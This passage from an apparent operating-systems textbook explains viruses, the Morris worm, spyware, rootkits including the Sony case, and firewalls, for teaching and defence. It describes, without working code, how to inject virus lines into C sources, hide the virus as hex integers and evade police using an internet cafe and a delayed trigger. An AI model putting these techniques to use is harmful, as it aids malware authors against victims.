Getting into memory like this is a little like spelunking (exploring caves)—you have to go through contortions and keep worrying about something falling down and landing on your head. It would be much simpler if the operating system would just kindly load the virus officially. With a little bit of work, that goal can be achieved right off the bat. The trick is to infect a device driver, leading to a **device driver virus**. In Windows and some UNIX systems, device drivers are just executable programs that live on the disk and are loaded at boot time. If one of them can be infected, the virus will always be officially loaded at boot time. Even nicer, drivers run in kernel mode, and after a driver is loaded, it is called, giving the virus a chance to capture the system-call trap vector. This fact alone is actually a strong argument for running the device drivers as user-mode programs (as MINIX 3 does)—because if they get infected, they cannot do nearly as much damage as kernel-mode drivers.

## Macro Viruses

Many programs, such as *Word* and *Excel*, allow users to write macros to group several commands that can later be executed with a single keystroke. Macros can also be attached to menu items, so that when one of them is selected, the macro is executed. In Microsoft *Office*, macros can contain entire programs in Visual Basic, which is a complete programming language. The macros are interpreted rather than compiled, but that affects only execution speed, not what they can do. Since macros may be document specific, *Office* stores the macros for each document along with the document.

Now comes the problem. Virgil writes a document in *Word* and creates a macro that he attaches to the OPEN FILE function. The macro contains a **macro virus**. He then emails the document to the victim, who naturally opens it (assuming the email program has not already done this for him). Opening the document causes the OPEN FILE macro to execute. Since the macro can contain an arbitrary program, it can do anything, such as infect other *Word* documents, erase files, and more. In all fairness to Microsoft, *Word* does give a warning when opening a file with macros, but most users do not understand what this means and continue opening anyway. Besides, legitimate documents may also contain macros. And there are other programs that do not even give this warning, making it even harder to detect a virus.

With the growth of email attachments, sending documents with viruses embedded in macros is easy. Such viruses are much easier to write than concealing the true boot sector somewhere in the bad-block list, hiding the virus among the interrupt vectors, and capturing the system-call trap vector. This means that increasingly less skilled people can now write viruses, lowering the general quality of the product and giving virus writers a bad name.

## Source Code Viruses

Parasitic and boot sector viruses are highly platform specific; document viruses are somewhat less so (*Word* runs on Windows and Macs, but not on UNIX). The most portable viruses of all are **source code viruses**. Imagine the virus of Fig. 9-28, but with the modification that instead of looking for binary executable files, it looks for C programs, a change of only 1 line (the call to access). The *infect* procedure should be changed to insert the line

```
#include <virus.h>
```

at the top of each C source program. One other insertion is needed, the line

```
run_virus( );
```

to activate the virus. Deciding where to put this line requires some ability to parse C code, since it must be at a place that syntactically allows procedure calls and also not at a place where the code would be dead (e.g., following a return statement). Putting it in the middle of a comment does not work either, and putting it inside a loop might be too much of a good thing. Assuming the call can be placed properly (e.g., just before the end of *main* or before the return statement if there is one), when the program is compiled, it now contains the virus, taken from *virus.h* (although *proj.h* might attract less attention should somebody see it).

When the program runs, the virus will be called. The virus can do anything it wants to, for example, look for other C programs to infect. If it finds one, it can include just the two lines given above, but this will work only on the local machine, where *virus.h* is assumed to be installed already. To have this work on a remote machine, the full source code of the virus must be included. This can be done by including the source code of the virus as an initialized character string, preferably as a list of 32-bit hexadecimal integers to prevent anyone from figuring out what it does. This string will probably be fairly long, but with today's multimegaline code, it might easily slip by.

To the uninitiated reader, all of these ways may look fairly complicated. One can legitimately wonder if they could be made to work in practice. They can be. Believe us. Virgil is an excellent programmer and has a lot of free time on his hands. Check your local newspaper for proof.

## How Viruses Spread

There are several scenarios for distribution. Let us start with the classical one. Virgil writes his virus, inserts it into some program he has written (or stolen), and starts distributing the program, for example, by putting it on a shareware Website. Eventually, somebody downloads the program and runs it. At this point there are several options. To start with, the virus probably infects more files on the disk, just in case the victim decides to share some of these with a friend later. It can also try

to infect the boot sector of the hard disk. Once the boot sector is infected, it is easy to start a kernel-mode memory-resident virus on subsequent boots.

Nowadays, other options are also available to Virgil. The virus can be written to check if the infected machine is on a (wireless) LAN, something that is very likely. The virus can then start infecting unprotected files on all the machines connected to the LAN. This infection will not extend to protected files, but that can be dealt with by making infected programs act strangely. A user who runs such a program will likely ask the system administrator for help. The administrator will then try out the strange program himself to see what is going on. If the administrator does this while logged in as superuser, the virus can now infect the system binaries, device drivers, operating system, and boot sectors. All it takes is one mistake like this and all the machines on the LAN are compromised.

Machines on a company LAN often have authorization to log onto remote machines over the Internet or a private network, or even authorization to execute commands remotely without logging in. This ability provides more opportunity for viruses to spread. Thus one innocent mistake can infect the entire company. To prevent this scenario, all companies should have a general policy telling administrators never to make mistakes.

Another way to spread a virus is to post an infected program to a USENET (i.e., Google) newsgroup or Website to which programs are regularly posted. Also possible is to create a Web page that requires a special browser plug-in to view, and then make sure the plug-ins are infected.

A different attack is to infect a document and then email it to many people or broadcast it to a mailing list or USENET newsgroup, usually as an attachment. Even people who would never dream of running a program some stranger sent them might not realize that clicking on the attachment to open it can release a virus on their machine. To make matters worse, the virus can then look for the user's address book and then mail itself to everyone in the address book, usually with a Subject line that looks legitimate or interesting, like

Subject: Change of plans  
Subject: Re: that last email  
Subject: The dog died last night  
Subject: I am seriously ill  
Subject: I love you

When the email arrives, the receiver sees that the sender is a friend or colleague, and thus does not suspect trouble. Once the email has been opened, it is too late. The "I LOVE YOU" virus that spread around the world in June 2000 worked this way and did a billion dollars worth of damage.

Somewhat related to the actual spreading of active viruses is the spreading of virus technology. There are groups of virus writers who actively communicate over the Internet and help each other develop new technology, tools, and viruses. Most of them are probably hobbyists rather than career criminals, but the effects can be



just as devastating. Another category of virus writers is the military, which sees viruses as a weapon of war potentially able to disable an enemy's computers.

Another issue related to spreading viruses is avoiding detection. Jails have notoriously bad computing facilities, so Virgil would prefer avoiding them. Posting a virus from his home machine is not a wise idea. If the attack is successful, the police might track him down by looking for the virus message with the youngest timestamp, since that is probably closest to the source of the attack.

To minimize his exposure, Virgil might go to an Internet cafe in a distant city and log in there. He can either bring the virus on a USB stick and read it in himself, or if the machines do not have USB ports, ask the nice young lady at the desk to please read in the file *book.doc* so he can print it. Once it is on his hard disk, he renames the file *virus.exe* and executes it, infecting the entire LAN with a virus that triggers a month later, just in case the police decide to ask the airlines for a list of all people who flew in that week.

An alternative is to forget the USB stick and fetch the virus from a remote Web or FTP site. Or bring a notebook and plug it in to an Ethernet port that the Internet cafe has thoughtfully provided for notebook-toting tourists who want to read their email every day. Once connected to the LAN, Virgil can set out to infect all of the machines on it.

There is a lot more to be said about viruses. In particular how they try to hide and how antivirus software tries to flush them out. They can even hide inside live animals—really—see Rieback et al. (2006). We will come back to these topics when we get into defenses against malware later in this chapter.

### 9.9.3 Worms

The first large-scale Internet computer security violation began in the evening of Nov. 2, 1988, when a Cornell graduate student, Robert Tappan Morris, released a worm program into the Internet. This action brought down thousands of computers at universities, corporations, and government laboratories all over the world before it was tracked down and removed. It also started a controversy that has not yet died down. We will discuss the highlights of this event below. For more technical information see the paper by Spafford et al. (1989). For the story viewed as a police thriller, see the book by Hafner and Markoff (1991).

The story began sometime in 1988, when Morris discovered two bugs in Berkeley UNIX that made it possible to gain unauthorized access to machines all over the Internet. As we shall see, one of them was a buffer overflow. Working all alone, he wrote a self-replicating program, called a **worm**, that would exploit these errors and replicate itself in seconds on every machine it could gain access to. He worked on the program for months, carefully tuning it and having it try to hide its tracks.

It is not known whether the release on Nov. 2, 1988, was intended as a test, or was the real thing. In any event, it did bring most of the Sun and VAX systems on

the Internet to their knees within a few hours of its release. Morris' motivation is unknown, but it is possible that he intended the whole idea as a high-tech practical joke, but which due to a programming error got completely out of hand.

Technically, the worm consisted of two programs, the bootstrap and the worm proper. The bootstrap was 99 lines of C called *ll.c*. It was compiled and executed on the system under attack. Once running, it connected to the machine from which it came, uploaded the main worm, and executed it. After going to some trouble to hide its existence, the worm then looked through its new host's routing tables to see what machines that host was connected to and attempted to spread the bootstrap to those machines.

Three methods were tried to infect new machines. Method 1 was to try to run a remote shell using the *rsh* command. Some machines trust other machines, and just run *rsh* without any further authentication. If this worked, the remote shell uploaded the worm program and continued infecting new machines from there.

Method 2 made use of a program present on all UNIX systems called *finger* that allows a user anywhere on the Internet to type

```
finger name@site
```

to display information about a person at a particular installation. This information usually includes the person's real name, login, home and work addresses and telephone numbers, secretary's name and telephone number, FAX number, and similar information. It is the electronic equivalent of the phone book.

*Finger* works as follows. On every UNIX machine a background process called the **finger daemon**, runs all the time fielding and answering queries from all over the Internet. What the worm did was call *finger* with a specially handcrafted 536-byte string as parameter. This long string overflowed the daemon's buffer and overwrote its stack, the way shown in Fig. 9-21(c). The bug exploited here was the daemon's failure to check for overflow. When the daemon returned from the procedure it was in at the time it got the request, it returned not to *main*, but to a procedure inside the 536-byte string on the stack. This procedure tried to execute *sh*. If it worked, the worm now had a shell running on the machine under attack.

Method 3 depended on a bug in the mail system, *sendmail*, which allowed the worm to mail a copy of the bootstrap and get it executed.

Once established, the worm tried to break user passwords. Morris did not have to do much research on how to accomplish this. All he had to do was ask his father, a security expert at the National Security Agency, the U.S. government's code-breaking agency, for a reprint of a classic paper on the subject that Morris Sr. and Ken Thompson had written a decade earlier at Bell Labs (Morris and Thompson, 1979). Each broken password allowed the worm to log in on any machines the password's owner had accounts on.

Every time the worm gained access to a new machine, it first checked to see if any other copies of the worm were already active there. If so, the new copy exited, except one time in seven it kept going, possibly in an attempt to keep the worm

propagating even if the system administrator there started up his own version of the worm to fool the real worm. The use of one in seven created far too many worms, and was the reason all the infected machines ground to a halt: they were infested with worms. If Morris had left this out and just exited whenever another worm was sighted (or made it one in 50) the worm would probably have gone undetected.

Morris was caught when one of his friends spoke with the *New York Times* science reporter, John Markoff, and tried to convince Markoff that the incident was an accident, the worm was harmless, and the author was sorry. The friend inadvertently let slip that the perpetrator's login was *rtm*. Converting *rtm* into the owner's name was easy—all that Markoff had to do was to run *finger*. The next day the story was the lead on page one, even upstaging the presidential election three days later.

Morris was tried and convicted in federal court. He was sentenced to a fine of \$10,000, 3 years probation, and 400 hours of community service. His legal costs probably exceeded \$150,000. This sentence generated a great deal of controversy. Many in the computer community felt that he was a bright graduate student whose harmless prank had gotten out of control. Nothing in the worm suggested that Morris was trying to steal or damage anything. Others felt he was a serious criminal and should have gone to jail. Morris later got his Ph.D. from Harvard and is now a professor at M.I.T.

One permanent effect of this incident was the establishment of **CERT** (the **Computer Emergency Response Team**), which provides a central place to report break-in attempts, and a group of experts to analyze security problems and design fixes. While this action was certainly a step forward, it also has its downside. CERT collects information about system flaws that can be attacked and how to fix them. Of necessity, it circulates this information widely to thousands of system administrators on the Internet. Unfortunately, the bad guys (possibly posing as system administrators) may also be able to get bug reports and exploit the loopholes in the hours (or even days) before they are closed.

A variety of other worms have been released since the Morris worm. They operate along the same lines as the Morris worm, only exploiting different bugs in other software. They tend to spread much faster than viruses because they move on their own.

## 9.9.4 Spyware

An increasingly common kind of malware is **spyware**. Roughly speaking, spyware is software that is surreptitiously loaded onto a PC without the owner's knowledge and runs in the background doing things behind the owner's back. Defining it, though, is surprisingly tricky. For example, Windows Update automatically downloads security patches to Windows without the owners being aware of it. Similarly, many antivirus programs automatically update themselves silently in the

background. Neither of these are considered spyware. If Potter Stewart were alive, he would probably say: “I can’t define spyware, but I know it when I see it.”<sup>†</sup>

Others have tried harder to define it (spyware, not pornography). Barwinski et al. (2006) have said it has four characteristics. First, it hides, so the victim cannot find it easily. Second, it collects data about the user (Websites visited, passwords, even credit card numbers). Third, it communicates the collected information back to its distant master. And fourth, it tries to survive determined attempts to remove it. Additionally, some spyware changes settings and performs other malicious and annoying activities as described below.

Barwinsky et al. divided the spyware into three broad categories. The first is marketing: the spyware simply collects information and sends it back to the master, usually to better target advertising to specific machines. The second category is surveillance, where companies intentionally put spyware on employee machines to keep track of what they are doing and which Websites they are visiting. The third gets close to classical malware, where the infected machine becomes part of a zombie army waiting for its master to give it marching orders.

They ran an experiment to see what kinds of Websites contain spyware by visiting 5000 Websites. They observed that the major purveyors of spyware are Websites relating to adult entertainment, warez, online travel, and real estate.

A much larger study was done at the University of Washington (Moshchuk et al., 2006). In the UW study, some 18 million URLs were inspected and almost 6% were found to contain spyware. Thus it is not surprising that in a study by AOL/NCSA that they cite, 80% of the home computers inspected were infested by spyware, with an average of 93 pieces of spyware per computer. The UW study found that the adult, celebrity, and wallpaper sites had the largest infection rates, but they did not examine travel and real estate.

## How Spyware Spreads

The obvious next question is: “How does a computer get infected with spyware?” One way is the same as with any malware: via a Trojan horse. A considerable amount of free software contains spyware, with the author of the software making money from the spyware. Peer-to-peer file-sharing software (e.g., Kazaa) is rampant with spyware. Also, many Websites display banner ads that direct surfers to spyware-infested Web pages.

The other major infection route is often called the **drive-by download**. It is possible to pick up spyware (in fact, any malware) just by visiting an infected Web page. There are three variants of the infection technology. First, the Web page may redirect the browser to an executable (.exe) file. When the browser sees the file, it pops up a dialog box asking the user if he wants to run or save the program. Since legitimate downloads use the same mechanism, most users just click on RUN,

<sup>†</sup> Stewart was a justice on the U.S. Supreme Court who once wrote an opinion on a pornography case in which he admitted to being unable to define pornography but added: “but I know it when I see it.”

which causes the browser to download and execute the software. At this point, the machine is infected and the spyware is free to do anything it wants to.

The second common route is the infected toolbar. Both Internet Explorer and Firefox support third-party toolbars. Some spyware writers create a nice toolbar that has some useful features and then widely advertise it as a great free add-on. People who install the toolbar get the spyware. The popular Alexa toolbar contains spyware, for example. In essence, this scheme is a Trojan horse, just packaged differently.

The third infection variant is more devious. Many Web pages use a Microsoft technology called **activeX controls**. These controls are x86 binary programs that plug into Internet Explorer and extend its functionality, for example, rendering special kinds of image, audio, or video Web pages. In principle, this technology is legitimate. In practice, it is dangerous. This approach always targets IE (Internet Explorer), never Firefox, Chrome, Safari, or other browsers.

When a page with an activeX control is visited, what happens depends on the IE security settings. If they are set too low, the spyware is automatically downloaded and installed. The reason people set the security settings low is that when they are set high, many Websites do not display correctly (or at all) or IE is constantly asking permission for this and that, none of which the user understands.

Now suppose the user has the security settings fairly high. When an infected Web page is visited, IE detects the activeX control and pops up a dialog box that contains a message *provided by the Web page*. It might say

Do you want to install and run a program that will speed up your Internet access?

Most people will think this is a good idea and click YES. Bingo. They're history. Sophisticated users may check out the rest of the dialog box, where they will find two other items. One is a link to the Web page's certificate (as discussed in Sec. 9.5) provided by some CA they have never heard of and which contains no useful information other than the fact that CA vouches that the company exists and had enough money to pay for the certificate. The other is a hyperlink to a different Web page provided by the Web page being visited. It is supposed to explain what the activeX control does, but, in fact, it can be about anything and generally explains how wonderful the activeX control is and how it will improve your surfing experience. Armed with this bogus information, even sophisticated users often click YES.

If they click NO, often a script on the Web page uses a bug in IE to try to download the spyware anyway. If no bug is available to exploit, it may just try to download the activeX control again and again and again, each time causing IE to display the same dialog box. Most people do not know what to do at that point (go to the task manager and kill IE) so they eventually give up and click YES. See Bingo above.

Often what happens next is that the spyware displays a 20–30 page license agreement written in language that would have been familiar to Geoffrey Chaucer

but not to anyone subsequent to him outside the legal profession. Once the user has accepted the license, he may lose his right to sue the spyware vendor because he has just agreed to let the spyware run amok, although sometimes local laws override such licenses. (If the license says “Licensee hereby irrevocably grants to licensor the right to kill licensee’s mother and claim her inheritance” licensor may have some trouble convincing the courts when he comes to collect, despite licensee’s agreeing to the license.)

### Actions Taken by Spyware

Now let us look at what spyware typically does. All of the items in the list below are common.

1. Change the browser’s home page.
2. Modify the browser’s list of favorite (bookmarked) pages.
3. Add new toolbars to the browser.
4. Change the user’s default media player.
5. Change the user’s default search engine.
6. Add new icons to the Windows desktop.
7. Replace banner ads on Web pages with those the spyware picks.
8. Put ads in the standard Windows dialog boxes.
9. Generate a continuous and unstoppable stream of pop-up ads.

The first three items change the browser’s behavior, usually in such a way that even rebooting the system does not restore the previous values. This attack is known as mild **browser hijacking** (mild, because there are even worse hijacks). The two items change settings in the Windows registry, diverting the unsuspecting user to a different media player (that displays the ads the spyware wants displayed) and a different search engine (that returns Websites the spyware wants it to). Adding icons to the desktop is an obvious attempt to get the user to run newly installed software. Replacing banner ads (468 × 60 .gif images) on subsequent Web pages makes it look like all Web pages visited are advertising the sites the spyware chooses. But it is the last item that is the most annoying: a pop-up ad that can be closed, but which generates another pop-up ad immediately *ad infinitum* with no way to stop them. Additionally, spyware sometimes disables the firewall, removes competing spyware, and carries out other malicious actions.

Many spyware programs come with uninstallers, but they rarely work, so inexperienced users have no way to remove the spyware. Fortunately, a new industry of antispysware software is being created and existing antivirus firms are getting into the act as well. Still the line between legitimate programs and spyware is blurry.

Spyware should not be confused with **adware**, in which legitimate (but small) software vendors offer two versions of their product: a free one with ads and a paid one without ads. These companies are very clear about the existence of the two versions and always offer users the option to upgrade to the paid version to get rid of the ads.

### 9.9.5 Rootkits

A **rootkit** is a program or set of programs and files that attempts to conceal its existence, even in the face of determined efforts by the owner of the infected machine to locate and remove it. Usually, the rootkit contains some malware that is being hidden as well. Rootkits can be installed by any of the methods discussed so far, including viruses, worms, and spyware, as well as by other ways, one of which will be discussed later.


#### Types of Rootkits

Let us now discuss the five kinds of rootkits that are currently possible, from bottom to top. In all cases, the issue is: where does the rootkit hide?

1. **Firmware rootkits.** In theory at least, a rootkit could hide by re-flashing the BIOS with a copy of itself in there. Such a rootkit would get control whenever the machine was booted and also whenever a BIOS function was called. If the rootkit encrypted itself after each use and decrypted itself before each use, it would be quite hard to detect. This type has not been observed in the wild yet.
2. **Hypervisor rootkits.** An extremely sneaky kind of rootkit could run the entire operating system and all the applications in a virtual machine under its control. The first proof-of-concept, **blue pill** (a reference to a movie called *The Matrix*), was demonstrated by a Polish hacker named Joanna Rutkowska in 2006. This kind of rootkit usually modifies the boot sequence so that when the machine is powered on it executes the hypervisor on the bare hardware, which then starts the operating system and its applications in a virtual machine. The strength of this method, like the previous one, is that nothing is hidden in the operating system, libraries, or programs, so rootkit detectors that look there will come up short.
3. **Kernel rootkits.** The most common kind of rootkit at present is one that infects the operating system and hides in it as a device driver or loadable kernel module. The rootkit can easily replace a large, complex, and frequently changing driver with a new one that contains the old one plus the rootkit.

4. **Library rootkits.** Another place a rootkit can hide is in the system library, for example, in *libc* in Linux. This location gives the malware the opportunity to inspect the arguments and return values of system calls, modifying them as need be to keep itself hidden.
5. **Application rootkits.** Another place to hide a rootkit is inside a large application program, especially one that creates many new files while running (user profiles, image previews, etc.). These new files are good places to hide things, and no one thinks it strange that they exist.

The five places rootkits can hide are illustrated in Fig. 9-31.



**Figure 9-31.** Five places a rootkit can hide.

## Rootkit Detection

Rootkits are hard to detect when the hardware, operating system, libraries, and applications cannot be trusted. For example, an obvious way to look for a rootkit is to make listings of all the files on the disk. However, the system call that reads a directory, the library procedure that calls this system call, and the program that does the listing are all potentially malicious and might censor the results, omitting any files relating to the rootkit. Nevertheless, the situation is not hopeless, as described below.

Detecting a rootkit that boots its own hypervisor and then runs the operating system and all applications in a virtual machine under its control is tricky, but not impossible. It requires carefully looking for minor discrepancies in performance and functionality between a virtual machine and a real one. Garfinkel et al. (2007) have suggested several of them, as described below. Carpenter et al. (2007) also discuss this subject.

One whole class of detection methods relies on the fact that hypervisor itself uses physical resources and the loss of these resources can be detected. For example, the hypervisor itself needs to use some TLB entries, competing with the virtual machine for these scarce resources. A detection program could put pressure



on the TLB, observe the performance, and compare it to previously measured performance on the bare hardware.

Another class of detection methods relates to timing, especially of virtualized I/O devices. Suppose that it takes 100 clock cycles to read out some PCI device register on the real machine and this time is highly reproducible. In a virtual environment, the value of this register comes from memory, and its read time depends on whether it is in the CPU's level 1 cache, level 2 cache, or actual RAM. A detection program could easily force it to move back and forth between these states and measure the variability in read times. Note that it is the variability that matters, not the read time.

Another area that can be probed is the time it takes to execute privileged instructions, especially those that require only a few clock cycles on the real hardware and hundreds or thousands of clock cycles when they must be emulated. For example, if reading out some protected CPU register takes 1 nsec on the real hardware, there is no way a billion traps and emulations can be done in 1 sec. Of course, the hypervisor can cheat by reporting emulated time instead of real time on all system calls involving time. The detector can bypass the emulated time by connecting to a remote machine or Website that provides an accurate time base. Since the detector just needs to measure time intervals (e.g., how long it takes to execute a billion reads of a protected register), skew between the local clock and the remote clock does not matter.

If no hypervisor has been slipped between the hardware and the operating system, then the rootkit might be hiding inside the operating system. It is difficult to detect it by booting the computer since the operating system cannot be trusted. For example, the rootkit might install a large number of files, all of whose names begin with “\$\$\$\_” and when reading directories on behalf of user programs, never report the existence of such files.

One way to detect rootkits under these circumstances is to boot the computer from a trusted external medium such as the original DVD or USB stick. Then the disk can be scanned by an antirootkit program without fear that the rootkit itself will interfere with the scan. Alternatively, a cryptographic hash can be made of each file in the operating system and these compared to a list made when the system was installed and stored outside the system where it could not be tampered with. Alternatively, if no such hashes were made originally, they can be computed from the installation USB or CD-ROM/DVD now, or the files themselves just compared.

Rootkits in libraries and application programs are harder to hide, but if the operating system has been loaded from an external medium and can be trusted, their hashes can also be compared to hashes known to be good and stored on a USB or CD-ROM.

So far, the discussion has been about passive rootkits, which do not interfere with the rootkit-detection software. There are also active rootkits, which search out and destroy the rootkit detection software, or at least modify it to always announce:

“NO ROOTKITS FOUND!” These require more complicated measures, but fortunately no active rootkits have appeared in the wild yet.

There are two schools of thought about what to do after a rootkit has been discovered. One school says the system administrator should behave like a surgeon treating a cancer: cut it out very carefully. The other says trying to remove the rootkit is too dangerous. There may be pieces still hidden away. In this view, the only solution is to revert to the last complete backup known to be clean. If no backup is available, a fresh install is required.

### The Sony Rootkit

In 2005, Sony BMG released a number of audio CDs containing a rootkit. It was discovered by Mark Russinovich (cofounder of the Windows admin tools Website [www.sysinternals.com](http://www.sysinternals.com)), who was then working on developing a rootkit detector and was most surprised to find a rootkit on his own system. He wrote about it on his blog and soon the story was all over the Internet and the mass media. Scientific papers were written about it (Arnab and Hutchison, 2006; Bishop and Frincke, 2006; Felten and Halderman, 2006; Halderman and Felten, 2006; and Levine et al., 2006). It took years for the resulting furor to die down. Below we will give a quick description of what happened.

When a user inserts a CD in the drive on a Windows computer, Windows looks for a file called *autorun.inf*, which contains a list of actions to take, usually starting some program on the CD (such as an installation wizard). Normally, audio CDs do not have these files since stand-alone CD players ignore them if present. Apparently some genius at Sony thought that he would cleverly stop music piracy by putting an *autorun.inf* file on some of its CDs, which when inserted into a computer immediately and silently installed a 12-MB rootkit. Then a license agreement was displayed, which did not mention anything about software being installed. While the license was being displayed, Sony’s software checked to see if any of 200 known copy programs were running, and if so commanded the user to stop them. If the user agreed to the license and stopped all copy programs, the music would play; otherwise it would not. Even in the event the user declined the license, the rootkit remained installed.

The rootkit worked as follows. It inserted into the Windows kernel a number of files whose names began with *\$sys\$*. One of these was a filter that intercepted all system calls to the CD-ROM drive and prohibited all programs except Sony’s music player from reading the CD. This action made copying the CD to the hard disk (which is legal) impossible. Another filter intercepted all calls that read file, process, and registry listings and deleted all entries starting with *\$sys\$* (even from programs completely unrelated to Sony and music) in order to cloak the rootkit. This approach is fairly standard for newbie rootkit designers.

Before Russinovich discovered the rootkit, it had already been installed widely, not entirely surprising since it was on over 20 million CDs. Dan Kaminsky (2006)

studied the extent and discovered that computers on over 500,000 networks worldwide had been infected by the rootkit.

When the news broke, Sony's initial reaction was that it had every right to protect its intellectual property. In an interview on National Public Radio, Thomas Hesse, the president of Sony BMG's global digital business, said: "Most people, I think, don't even know what a rootkit is, so why should they care about it?" When this response itself provoked a firestorm, Sony backtracked and released a patch that removed the cloaking of `$sys$` files but kept the rootkit in place. Under increasing pressure, Sony eventually released an uninstaller on its Website, but to get it, users had to provide an email address, and agree that Sony could send them promotional material in the future (what most people call spam).

As the story continued to play out, it emerged that Sony's uninstaller contained technical flaws that made the infected computer highly vulnerable to attacks over the Internet. It was also revealed that the rootkit contained code from open source projects in violation of their copyrights (which permitted free use of the software *provided that the source code is released*).

In addition to an unparalleled public relations disaster, Sony faced legal jeopardy, too. The state of Texas sued Sony for violating its antispyware law as well as for violating its deceptive trade practices law (because the rootkit was installed even if the license was declined). Class-action suits were later filed in 39 states. In December 2006, these suits were settled when Sony agreed to pay \$4.25 million, to stop including the rootkit on future CDs, and to give each victim the right to download three albums from a limited music catalog. On January 2007, Sony admitted that its software also secretly monitored users' listening habits and reported them back to Sony, in violation of U.S. law. In a settlement with the FTC, Sony agreed to pay people whose computers were damaged by its software \$150.

The Sony rootkit story has been provided for the benefit of any readers who might have been thinking that rootkits are an academic curiosity with no real-world implications. An Internet search for "Sony rootkit" will turn up a wealth of additional information.

## 9.10 DEFENSES

With problems lurking everywhere, is there any hope of making systems secure? Actually, there is, and in the following sections we will look at some of the ways systems can be designed and implemented to increase their security. One of the most important concepts is **defense in depth**. Basically, the idea here is that you should have multiple layers of security so that if one of them is breached, there are still others to overcome. Think about a house with a high, spiky, locked iron fence around it, motion detectors in the yard, two industrial-strength locks on the front door, and a computerized burglar alarm system inside. While each technique is valuable by itself, to rob the house the burglar would have to defeat all of them.


Properly secured computer systems are like this house, with multiple layers of security. We will now look at some of the layers. The defenses are not really hierarchical, but we will start roughly with the more general outer ones and work our way to more specific ones.

### 9.10.1 Firewalls

The ability to connect any computer, anywhere, to any other computer, anywhere, is a mixed blessing. While there is a lot of valuable material on the Web, being connected to the Internet exposes a computer to two kinds of dangers: incoming and outgoing. Incoming dangers include crackers trying to enter the computer as well as viruses, spyware, and other malware. Outgoing dangers include confidential information such as credit card numbers, passwords, tax returns, and all kinds of corporate information getting out.

Consequently, mechanisms are needed to keep “good” bits in and “bad” bits out. One approach is to use a **firewall**, which is just a modern adaptation of that old medieval security standby: digging a deep moat around your castle. This design forced everyone entering or leaving the castle to pass over a single drawbridge, where they could be inspected by the I/O police. With networks, the same trick is possible: a company can have many LANs connected in arbitrary ways, but all traffic to or from the company is forced through an electronic drawbridge, the firewall.

Firewalls come in two basic varieties: hardware and software. Companies with LANs to protect usually opt for hardware firewalls; individuals at home frequently choose software firewalls. Let us look at hardware firewalls first. A generic hardware firewall is illustrated in Fig. 9-32. Here the connection (cable or optical fiber) from the network provider is plugged into the firewall, which is connected to the LAN. No packets can enter or exit the LAN without being approved by the firewall. In practice, firewalls are often combined with routers, network address translation boxes, intrusion detection systems, and other things, but our focus here will be on the firewall functionality.



**Figure 9-32.** A simplified view of a hardware firewall protecting a LAN with three computers.

Firewalls are configured with rules describing what is allowed in and what is allowed out. The owner of the firewall can change the rules, commonly via a Web

interface (most firewalls have a mini-Web server built in to allow this). In the simplest kind of firewall, the **stateless firewall**, the header of each packet passing through is inspected and a decision is made to pass or discard the packet based solely on the information in the header and the firewall's rules. The information in the packet header includes the source and destination IP addresses, source and destination ports, type of service and protocol. Other fields are available, but rarely occur in the rules.

In the example of Fig. 9-32 we see three servers, each with a unique IP address of the form 207.68.160.*x*, where *x* is 190, 191, and 192, respectively. These are the addresses to which packets must be sent to get to these servers. Incoming packets also contain a 16-bit **port number**, which specifies which process on the machine gets the packet (a process can listen on a port for incoming traffic). Some ports have standard services associated with them. In particular, port 80 is used for the Web, port 25 is used for email, and port 21 is used for FTP (file transfer) service, but most of the others are available for user-defined services. Under these conditions, the firewall might be configured as follows:

IP address	Port	Action
207.68.160.190	80	Accept
207.68.160.191	25	Accept
207.68.160.192	21	Accept
*	*	Deny

These rules allow packets to go to machine 207.68.160.190, but only if they are addressed to port 80; all other ports on this machine are disallowed and packets sent to them will be silently discarded by the firewall. Similarly, packets can go to the other two servers if addressed to ports 25 and 21, respectively. All other traffic is discarded. This ruleset makes it hard for an attacker to get any access to the LAN except for the three public services being offered.

Despite the firewall, it is still possible to attack the LAN. For example, if the Web server is *apache* and the cracker has discovered a bug in *apache* that can be exploited, he might be able to send a very long URL to 207.68.160.190 on port 80 and force a buffer overflow, thus taking over one of the machines inside the firewall, which could then be used to launch an attack on other machines on the LAN.

Another potential attack is to write and publish a multiplayer game and get it widely accepted. The game software needs some port to connect to other players, so the game designer may select one, say, 9876, and tell the players to change their firewall settings to allow incoming and outgoing traffic on this port. People who have opened this port are now subject to attacks on it, which may be easy especially if the game contains a Trojan horse that accepts certain commands from afar and just runs them blindly. But even if the game is legitimate, it might contain potentially exploitable bugs. The more ports are open, the greater the chance of an attack succeeding. Every hole increases the odds of an attack getting through.

In addition to stateless firewalls, there are also **stateful firewalls**, which keep track of connections and what state they are in. These firewalls are better at defeating certain kinds of attacks, especially those relating to establishing connections. Yet other kinds of firewalls implement an **IDS (Intrusion Detection System)**, in which the firewall inspects not only the packet headers, but also the packet contents, looking for suspicious material.

Software firewalls, sometimes called **personal firewalls**, do the same thing as hardware firewalls, but in software. They are filters that attach to the network code inside the operating system kernel and filter packets the same way the hardware firewall does.

### 9.10.2 Antivirus and Anti-Antivirus Techniques

